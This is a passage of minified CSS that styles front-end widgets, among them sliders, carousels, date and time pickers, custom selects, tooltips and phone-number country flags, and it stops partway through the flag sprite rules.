.noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translate(0,-18px);top:auto;right:28px}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-cell{position:absolute;left:0}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer;width:100%}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .2s ease-out,overflow-y .1s .2s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{z-index:2;max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected::before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup::before{content:attr(data-label);display:block;padding:.5em;color:#888}.flatpickr-calendar{background:rgba(0,0,0,0);opacity:0;display:none;text-align:center;visibility:hidden;padding:0;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;box-sizing:border-box;touch-action:manipulation;background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{background:rgba(0,0,0,0);color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;flex:1}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:rgba(0,0,0,0);box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:rgba(0,0,0,0);pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:rgba(0,0,0,0);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:0;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:rgba(0,0,0,0);outline:0;padding:0}.flatpickr-weekdays{background:rgba(0,0,0,0);text-align:center;overflow:hidden;width:100%;display:flex;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:rgba(0,0,0,0);color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:flex;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;transform:translate3d(0,0,0);opacity:1}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:rgba(0,0,0,0);border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,.3);background:rgba(0,0,0,0);cursor:default;border:none}.flatpickr-innerContainer{display:block;display:flex;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;box-sizing:border-box;overflow:hidden;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{from{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}/*!
 * Picker.js v1.2.1
 * https://fengyuanchen.github.io/pickerjs
 *
 * Copyright 2016-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-02-18T13:08:09.658Z
 */:root{--gray:#999;--blue:#0074d9;--color:#333;--background-color:#fff;--border:1px solid #eee}.picker{background-color:rgba(0,0,0,.5);color:#333;color:var(--color);direction:ltr;display:none;font-size:1rem;line-height:1.5;overflow:hidden;touch-action:none;transition:opacity .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.picker-fixed{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1986}.picker-fixed>.picker-dialog{bottom:-100%;left:0;max-height:100%;position:absolute;right:0;transition:bottom .3s}.picker-fixed .picker-header{display:block}.picker-fixed .picker-footer{display:table}.picker-open{display:block;opacity:0}.picker-opened{opacity:1}.picker-opened>.picker-dialog{bottom:0}.picker-dialog{background-color:#fff;background-color:var(--background-color);border:1px solid #eee;border:var(--border)}.picker-header{border-bottom:1px solid #eee;border-bottom:var(--border);display:none;padding:.875rem 1.25rem;position:relative}.picker-title{font-size:1.125rem;font-weight:500;line-height:1.25rem;margin:0}.picker-close{background-color:rgba(0,0,0,0);border-width:0;color:#999;color:var(--gray);cursor:pointer;font-size:1.75rem;height:3rem;opacity:.75;padding:0;position:absolute;right:0;top:0;width:3rem}.picker-close:focus,.picker-close:hover{opacity:1;outline:0}.picker-body{overflow:hidden}.picker-grid{display:table;table-layout:fixed;width:100%}.picker-cell{display:table-cell;position:relative}.picker-cell::after,.picker-cell::before{content:"";display:block;left:0;position:absolute;right:0;z-index:3}.picker-cell::before{background-image:linear-gradient(to top,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:50%;margin-bottom:1rem;top:0}.picker-cell::after{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:0;margin-top:1rem;top:50%}.picker-cell+.picker-cell{border-left:1px solid #eee;border-left:var(--border)}.picker-headers .picker-cell::before{margin-bottom:0}.picker-headers .picker-cell::after{margin-top:2rem}.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::after,.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::before{display:none}.picker-cell__header{color:#999;color:var(--gray);font-size:.875rem;font-weight:500;line-height:1.5rem;margin:0;overflow:hidden;padding:.25rem .5rem;text-align:center;text-overflow:ellipsis;white-space:nowrap}.picker-cell__control{cursor:pointer;height:2rem;padding:.25rem .5rem;position:relative;z-index:4}.picker-cell__control::before{border:0 solid #ccc;content:"";display:block;height:.5rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:.5rem}.picker-cell__control:hover::before{border-color:var(--primary)}.picker-cell__control--prev::before{border-right-width:1px;border-top-width:1px;margin-top:2px}.picker-cell__control--next::before{border-bottom-width:1px;border-left-width:1px;margin-bottom:2px}.picker-cell__body{overflow:hidden;position:relative}.picker-cell__body::after,.picker-cell__body::before{content:"";height:2rem;left:0;position:absolute;right:0;z-index:1}.picker-cell__body::before{background-image:linear-gradient(to top,rgba(255,255,255,0),#fff);top:0}.picker-cell__body::after{background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0}.picker-single .picker-cell__body::after,.picker-single .picker-cell__body::before{display:none}.picker-list{list-style:none;margin:-2rem 0;padding:0;position:relative}.picker-item{color:#999;color:var(--gray);padding:.25rem .5rem;text-align:center;white-space:nowrap}.picker-picked{color:#0074d9;color:var(--blue);font-size:1.125em;line-height:1.5rem}.picker-footer{border-top:1px solid #eee;border-top:var(--border);display:none;width:100%}.picker-cancel,.picker-confirm{background-color:rgba(0,0,0,0);border-width:0;cursor:pointer;display:table-cell;font-size:1rem;padding:.75rem 1rem;width:50%}.picker-cancel:focus,.picker-cancel:hover,.picker-confirm:focus,.picker-confirm:hover{background-color:#fcfcfc;outline:0}.picker-confirm{color:#0074d9;color:var(--blue)}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:calc(100%/70);height:10px;float:left}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition:none}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:after,.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0)}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 